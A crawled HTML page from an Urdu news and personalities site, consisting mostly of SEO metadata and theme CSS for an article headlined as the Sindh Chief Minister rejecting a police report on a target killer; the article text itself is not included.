

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shakhsiyaat.com/%D9%88%D8%B2%DB%8C%D8%B1%D8%A7%D8%B9%D9%84%DB%8C%D9%B0-%D8%B3%D9%86%D8%AF%DA%BE-%D9%86%DB%92-%D9%B9%D8%A7%D8%B1%DA%AF%D9%B9-%DA%A9%D9%84%D8%B1-%DB%8C%D9%88%D8%B3%D9%81-%D9%B9%DA%BE%DB%8C%D9%84%DB%92/
body_size: 26805
content:
            <!doctype html>                                                                                                                             <!--[if lt IE 7]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->                                                                                                                                <!--[if (IE 7)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->                                                                                                                                <!--[if (IE 8)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9"><![endif]-->
            <!--[if gt IE 8]><!--> <html dir="rtl" lang="en-US" class="no-js"><!--<![endif]-->

            <head>
                <meta charset="UTF-8">

                                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

                <title>وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ مسترد کردی - Shakhsiyaat</title>

                                <meta name="HandheldFriendly" content="True">
                <meta name="MobileOptimized" content="320">
                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

                <link rel="pingback" href="https://www.shakhsiyaat.com/xmlrpc.php">

                                <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ مسترد کردی" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shakhsiyaat.com/وزیراعلیٰ-سندھ-نے-ٹارگٹ-کلر-یوسف-ٹھیلے/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ مسترد کردی - Shakhsiyaat" />
	<meta property="og:description" content="وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ مسترد کردی" />
	<meta property="og:url" content="https://www.shakhsiyaat.com/وزیراعلیٰ-سندھ-نے-ٹارگٹ-کلر-یوسف-ٹھیلے/" />
	<meta property="og:site_name" content="Shakhsiyaat" />
	<meta property="article:published_time" content="2019-11-25T12:19:16+00:00" />
	<meta property="article:modified_time" content="2019-12-14T23:32:54+00:00" />
	<meta property="og:image" content="https://www.shakhsiyaat.com/wp-content/uploads/2019/01/160822170224_murad_ali_shah_640x360_bbc_nocredit.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="371" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shakhsiyaat.com/#website","url":"https://www.shakhsiyaat.com/","name":"Shakhsiyaat","description":"personalities of Pakistan and  the world","potentialAction":[{"@type":"SearchAction","target":"https://www.shakhsiyaat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/#primaryimage","inLanguage":"en-US","url":"https://www.shakhsiyaat.com/wp-content/uploads/2019/01/160822170224_murad_ali_shah_640x360_bbc_nocredit.jpg","width":660,"height":371,"caption":"\u0648\u0632\u06cc\u0631\u0627\u0639\u0644\u06cc\u0670 \u0633\u0646\u062f\u06be \u0645\u0631\u0627\u062f \u0639\u0644\u06cc \u0634\u0627\u06c1"},{"@type":"WebPage","@id":"https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/#webpage","url":"https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/","name":"\u0648\u0632\u06cc\u0631\u0627\u0639\u0644\u06cc\u0670 \u0633\u0646\u062f\u06be \u0646\u06d2 \u0679\u0627\u0631\u06af\u0679 \u06a9\u0644\u0631 \u06cc\u0648\u0633\u0641 \u0679\u06be\u06cc\u0644\u06d2 \u0648\u0627\u0644\u0627\u067e\u0631\u067e\u0648\u0644\u06cc\u0633 \u0631\u067e\u0648\u0631\u0679 \u0645\u0633\u062a\u0631\u062f \u06a9\u0631\u062f\u06cc - Shakhsiyaat","isPartOf":{"@id":"https://www.shakhsiyaat.com/#website"},"primaryImageOfPage":{"@id":"https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/#primaryimage"},"datePublished":"2019-11-25T12:19:16+00:00","dateModified":"2019-12-14T23:32:54+00:00","author":{"@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f"},"description":"\u0648\u0632\u06cc\u0631\u0627\u0639\u0644\u06cc\u0670 \u0633\u0646\u062f\u06be \u0646\u06d2 \u0679\u0627\u0631\u06af\u0679 \u06a9\u0644\u0631 \u06cc\u0648\u0633\u0641 \u0679\u06be\u06cc\u0644\u06d2 \u0648\u0627\u0644\u0627\u067e\u0631\u067e\u0648\u0644\u06cc\u0633 \u0631\u067e\u0648\u0631\u0679 \u0645\u0633\u062a\u0631\u062f \u06a9\u0631\u062f\u06cc","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/"]}]},{"@type":"Person","@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f","name":"Majid Ali","image":{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/12e4d203430492a043502d8bb1181811127834c1fd8086151ef740a7d8d9eb51?s=96&d=mm&r=g","caption":"Majid Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Feed" href="https://www.shakhsiyaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Comments Feed" href="https://www.shakhsiyaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ مسترد کردی Comments Feed" href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1%25d8%25a7%25d8%25b9%25d9%2584%25db%258c%25d9%25b0-%25d8%25b3%25d9%2586%25d8%25af%25da%25be-%25d9%2586%25db%2592-%25d9%25b9%25d8%25a7%25d8%25b1%25da%25af%25d9%25b9-%25da%25a9%25d9%2584%25d8%25b1-%25db%258c%25d9%2588%25d8%25b3%25d9%2581-%25d9%25b9%25da%25be%25db%258c%25d9%2584%25db%2592%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1%25d8%25a7%25d8%25b9%25d9%2584%25db%258c%25d9%25b0-%25d8%25b3%25d9%2586%25d8%25af%25da%25be-%25d9%2586%25db%2592-%25d9%25b9%25d8%25a7%25d8%25b1%25da%25af%25d9%25b9-%25da%25a9%25d9%2584%25d8%25b1-%25db%258c%25d9%2588%25d8%25b3%25d9%2581-%25d9%25b9%25da%25be%25db%258c%25d9%2584%25db%2592%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-widgets-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/c5ab-widgets.css' type='text/css' media='all' />
<style id='c5ab-widgets-inline-css' type='text/css'>
		
		.c5-user-description{
			padding: 15px;
			font-size: 13px;
			background: #eee;
			position: relative;
			display: block;
			margin-bottom:30px;
		}
		.c5-user-description:after{
			width: 0;
			height: 0;
			content: '';
			border-left: 14px solid transparent;
			border-right: 14px solid transparent;
			border-top: 14px solid transparent;
			border-bottom: 14px solid #eee;
			position: absolute;
			display: block;
			top: -28px;
			left: 20px;
			-webkit-transition: all .2s ease;
			-moz-transition: all .2s ease;
			-ms-transition: all .2s ease;
			-o-transition: all .2s ease;
			transition: all .2s ease;
		}
		.c5-author-meta-wrap {
		  position: relative;
		  min-height: 100px;
		  display: block;
		  margin-bottom: 30px;
		}
		.c5-author-meta-wrap .c5-author-img {
		  width: 100px;
		  height: 100px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .list-icon {
		  width: 100px;
		  height: 100px;
		  background: #eee;
		  line-height: 100px;
		  text-align: center;
		  font-size: 40px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .c5-author-data {
		  padding-left: 130px;
		  display: block;
		  position: relative;
		}
		.c5-author-meta-wrap .c5-author-data .fa {
		  margin-right: 5px;
		}
		.c5-author-meta-wrap .url.fn {
		  color: #333;
		  font-size: 16px;
		  margin-bottom: 10px;
		  font-weight: bold;
		}
		
		
		
		
		ul.authors_lists_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.authors_lists_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.authors_lists_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		


		h2.featured_post {
			font-size: 16px;
			font-weight: 600;
			margin: 0px;
			line-height: 1.4;
			margin-bottom:20px;
			font-family: "Helvetica Neue", Helvetica;
		}
		h2.featured_post .icon{
			margin-right:15px;
		}
		h2.featured_post.uppercase{
			text-transform:uppercase;
		}




		
		

		
		.c5ab_flickr{margin:-8px -8px 0}.c5ab_flickr a{display:block;float: left;
		}
		.c5ab_flickr img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}


		

		
		
		
		
		
	
	
		.c5ab_instagram{margin:-8px -8px 0}.c5ab_instagram a{display:block;float: left;
		}
		.c5ab_instagram img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		
	
	
	
	
        
		
        
        
	


	
	
		
		
		
		
	
	.c5ab-dark-mode .c5ab_twitter_slider a,
	.c5ab-dark-mode .c5ab_twitter_slider a:hover{
		color: white;
		font-weight:400;
	} 
	.c5ab_twitter_slider{
		display: block;
		position: relative;
	}
	.c5ab_twitter_slider .flex-control-nav{
		bottom: 30px;
	}
	.c5ab_twitter_slider .flex-direction-nav{
		display: none;
	}
	.c5ab_twitter_slider ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter_slider ul li p {
	  padding: 30px 30px 60px;
	  text-align: center;
	  margin: 0px;
	}
	.c5ab_twitter_slider ul li .text{
		font-size:26px;
		font-weight:100;
	}
	.c5ab_twitter_slider ul li .fa-twitter{
		font-size: 50px;
		display: block;
	}
	.c5ab_twitter_slider ul li a.twitter_time{
		display: block;
	}
	
	
	
	.c5ab_twitter ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter ul li {
	  padding-left: 30px;
	  margin-bottom:15px;
	}
	.c5ab_twitter ul li .fa-twitter {
	margin-left: -30px;
	width: 30px;
	display: block;
	float: left;
	font-size: 18px;
	color: #36D0FC;
	}
	.c5ab_twitter ul li a.twitter_time{
		text-align: right;
		display: block;
	}
	
	
		
			a.c5btn.has_icon .text{
				border-radius:2px 0px 0px 2px;
			}
			a.c5btn.has_icon .icon{
				border-radius:0px 2px 2px 0px;
			}
			a.c5btn .text{
				border-radius: 2px;
			}
			a.c5btn .text, a.c5btn .icon{
				display: block;
				float: left;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				-webkit-transition: all 0.2s ease;
				-ms-transition: all 0.2s ease;
				transition: all 0.2s ease;
			}
			a.c5btn {
			  border: none;
			  cursor: pointer;
			  display: inline-block;
			  margin: 10px auto 0px;
			  position: relative;
			  border-radius: 2px;
			  text-align: center;
			  font-size: 12px;
			  line-height: 1;
			}
			.c5btn .text, .c5btn .icon{
				display: inline-block;
			}
			a.c5btn:hover {
			  color: white;
			  text-decoration: none;
			}
			a.c5btn.center {
			  display:table;
			}
			a.c5btn.left {
			  float: left;
			  clear:both;
			}

			a.c5btn.right {
			  float: right;
			  clear:both;
			}

		


		
		
			
			.services_wrapper .round-green {
			  border-radius: 100%;
			  display: inline-block;
			  font-size: 25px;
			  width: 80px;
			  height: 80px;
			  line-height: 80px;
			  color: white;
			  -moz-transition: all 0.2s ease;
			  -o-transition: all 0.2s ease;
			  -webkit-transition: all 0.2s ease;
			  -ms-transition: all 0.2s ease;
			  transition: all 0.2s ease;
			}
			.services_wrapper .service-item {
			  margin-bottom: 30px;
			}
			.services_wrapper .service-item:hover .round-green {
			  -webkit-animation: c5_waves_animation 1s infinite;
			  /* Safari 4+ */
			  -moz-animation: c5_waves_animation 1s infinite;
			  /* Fx 5+ */
			  -o-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  -ms-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  animation: c5_waves_animation 1s infinite;
			}
			
			.services_wrapper .service-item .upper_half {
			  padding: 40px 40px 65px;
			  text-align: center;
			  border-radius: 2px;
			  position: relative;
			  border-bottom: none;
			}
			.services_wrapper .service-item .upper_half .service-cta {
			  left: 0px;
			  bottom: -22px;
			  text-align: Center;
			  position: absolute;
			  width: 100%;
			}
			.services_wrapper .service-item .lower_half {
			  padding: 30px;
			  background: white;
			}
			.services_wrapper .service-item .lower_half h5 {
			  text-align: center;
			  font-weight: 600;
			  font-size: 26px;
			  margin: 0px;
			  font-family: "Helvetica Neue", Helvetica;
			}
			.services_wrapper .service-item .lower_half p {
			  text-align: center;
			  margin-top: 15px;
			  font-size: 14px;
			}
			.services_wrapper .service-item .service-item-wrap{
				padding:30px;
				text-align: center;
				border-radius:2px;
				position:relative;
			}
		
		
				
			.round-green{
				background: #d30007;
			}
			.services_wrapper {
			  color:  !important;
			}
			.services_wrapper .service-item .upper_half,
			.services_wrapper .service-item .lower_half,
			.services_wrapper .service-item .service-item-wrap {
			  border: 1px solid #e0e0e0;
			}
			.services_wrapper .service-item .upper_half {
				background: #f6f6f6;
			}
				
			@-webkit-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0); }
		}
		@-moz-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-o-keyframes c5_waves_animation {
		 0%   { box-shadow:0px 0px 0px 0px #d30007;}
		 100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-ms-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007; }
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}		
		
		
		
		.welcome_wrapper {
		  padding: 36px 0;
		}
		.welcome_wrapper h2.c5-wel-title {
		  font-size: 24px;
		  margin: 0px;
		  font-weight: 200;
		}
		.welcome_wrapper .c5-wel-para {
		  font-size: 18px;
		  font-weight: 300;
		}
		
		
		
	
		.c5ab-audio, .c5ab-audio iframe{
			width: 100%;
		}
	
	
        
            ul.custom_tabs{margin:0px;padding:0px;width:100%}
            ul.custom_tabs li{overflow:hidden;font-size:13px;font-weight:400;cursor:pointer;display:block;position:relative;float:left;
            -moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs li span{border-left:none;display:block;line-height:1;text-decoration:none;font-size:14px;padding:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap_out p.custom_tab_title{float:left;font-size:22px;margin:0px}
            .widget-blog-wrap .custom_tabs_wrap_out{padding:0px;border:none;background:none}
            .widget-blog-wrap ul.custom_tabs li span{padding:12px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap{clear:both;padding-top:15px}
            .custom_tabs_wrap_out{padding:20px}
            .custom_tabs2_wrap{position:relative;margin-left:250px;z-index:1;margin-bottom:25px}
            ul.custom_tabs2 li.current span,
            ul.custom_tabs2 li.current span:hover{color:#fff}
            .custom_tabs2_content{padding-left:20px}
            ul.custom_tabs2{margin:0!important;z-index:2;position:relative;padding:0px}ul.custom_tabs2 li{display:block;font-weight:normal;margin-bottom:1px;margin-left:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li span{display:block;padding:11px 0px;margin-left:0;text-decoration:none;font-weight:normal;font-size:16px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li .side-menu-icon,ul.custom_tabs2 li .a_text{padding:12px;font-size:14px}
            .custom_tabs2_container{overflow:hidden}
            ul.custom_tabs li span.fa:before{
                margin-right:10px;
            }
            ul.custom_tabs li span.current{
            	color: white;
            }

            .c5ab_tabs_wrap{
            	margin-bottom: 30px;
            }

            .tabbed_wrapper > div{padding:0}
            .tabbed_wrapper .tab-content{
            	border:1px solid #DDDDDD;
            	border-right: 0px;
            	border-bottom: 0px;
				padding:30px;
				border-radius:4px 0 4px 4px;
			}

            ul.nav.nav-tabs.pos-right{display:block;border:none;margin: 0px;}ul.nav.nav-tabs.pos-right li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-right li.current{box-shadow:none;margin-left:-1px;background:white;border-left:0px;}
            ul.nav.nav-tabs.pos-right li:first-child{border-radius:0px 4px 0px 0px}
            ul.nav.nav-tabs.pos-right li:last-child{border-radius:0px 0px 4px 0px}
            ul.nav.nav-tabs.pos-right li{cursor: pointer;
				border:1px solid #DDDDDD;border-left:1px solid #DDD;box-shadow:inset 0 10px 20px -10px #ddd;border-radius:0px;font-size:14px;font-weight:600;padding:16px;color:#c1c1c1;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.nav.nav-tabs.pos-right li:hover{border-left:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-right li span.fa{
                margin-right:10px;
            }


            .tabbed_wrapper.tab-left .tab-content{
            	border:1px solid #DDDDDD;
            	border-left: 0px;
            	border-bottom: 0px;
            	padding:30px;
            	border-radius:0px 4px 4px 4px;
            	font-size:16px;
            	line-height:1.6;
            	color: #444;
            }
            .tabbed_wrapper.tab-left .tab-content p{
            	margin-bottom:30px;
            }

            ul.nav.nav-tabs.pos-left{display:block;border:none;margin: 0px;}
            ul.nav.nav-tabs.pos-left li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-left li.current{box-shadow:none;margin-right:-1px;background:white;border-right:0px;}
            ul.nav.nav-tabs.pos-left li:first-child{border-radius:4px 0px 0px 0px}
            ul.nav.nav-tabs.pos-left li:last-child{border-radius:0px 0px 0px 4px}
            ul.nav.nav-tabs.pos-left li{
            	cursor: pointer;
            	border:1px solid #DDDDDD;
            	border-right:1px solid #DDD;
            	box-shadow:inset 0 10px 20px -10px #ddd;
            	border-radius:0px;
            	font-size:14px;
            	font-weight:600;
            	padding:16px;
            	color:#444;
            	-moz-transition:all .2s ease;
            	-o-transition:all .2s ease;
            	-webkit-transition:all .2s ease;
            	-ms-transition:all .2s ease;
            	transition:all .2s ease;

            }
            ul.nav.nav-tabs.pos-left li:hover{border-right:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-left li span.fa{
                margin-right:10px;
            }


            /*Accordion*/
            .accordion{margin:0 auto 30px;}.accordion h2:hover{background:#f6f6f6}
            .accordion h2.current{cursor:default}
            .accordion .pane{display:none;font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}.accordion .pane h3{font-weight:normal;margin:0;font-size:16px}
            .accordion h2.first{border-top:1px solid #efefef}
            .accordion h2{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;border-top:0;background:#FDFDFD}.accordion h2 span.fa{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-size:18px;height:40px;width:40px;text-align:center;float:left;display:block;margin-right:10px;background:#f2f2f2; color:#787878; line-height: 40px;}

        
                
            .custom_tabs_wrap_out{
                background: #f6f6f6;
            }

            ul.custom_tabs li.current span,
            ul.custom_tabs li span:hover{
                background: #d30007;
                color: white;
            }
            ul.custom_tabs li a{
                color: #d30007;
            }

        

        
	
		.c5ab_pricing_title{
			padding: 30px 15px 40px;
			color: white;
			font-size: 20px;
			font-weight: 400;
			border-radius: 2px 2px 0px 0px;
			
			
		}
		.c5ab_pricing_table:hover{
			box-shadow: inset 0px 0px 10px #ebebeb;
		}
		.c5ab_pricing_table{
			text-align:center;
			color: #bababa;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 2px;
			
			-moz-transition: all 0.2s ease;
			-o-transition: all 0.2s ease;
			-webkit-transition: all 0.2s ease;
			-ms-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}
		.c5ab_pricing_element {
			padding: 15px;
			border-bottom: 1px solid #ebebeb;
		}
		.c5ab_pricing_button{
			padding: 20px 15px 25px;
		}
		.c5ab_circle{
			width: 120px;
			height: 120px;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 100%;
			margin: -20px auto 20px;
			color: #abaaaa;
		}
		
		.c5ab_circle span.price{
			
			font-size: 32px;
			margin-top: 30px;
			display: block;
			text-align: center;
			line-height: 1;
			font-weight: 600;
		}
		
	
			
		
			.c5ab_pricing_title{
				background: #d30007;
			}
		
		
		
		
		.toggle{margin:0px 0 20px}.toggle .content{font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}
		.toggle h3{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;background:#fdfdfd}.toggle h3 span{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;margin-right:10px;float:left;padding:0px 10px;background:#f2f2f2;color:#787878;line-height: 40px;
		padding: 0px 15px;}
		
		.toggle h3 a{
			text-decoration: none;
			color: inherit;
		}
		.toggle h3 a:hover{
			color: inherit;
		}
		.toggle h3:hover{
			background: #f6f6f6;	
		}
		
		
		
		.c5ab_space{
			display: block;
			height: 30px;
			width: 100%;
		}
		
		
		
		.c5ab_divider{
			display: block;
			height: 1px;
			background: #DDDDDD;
			width: 100%;
		}
		
		
		
		.c5ab_center_everything{
			text-align: center;
		}
		
		
		
		
		
		
		
		
		
		
	
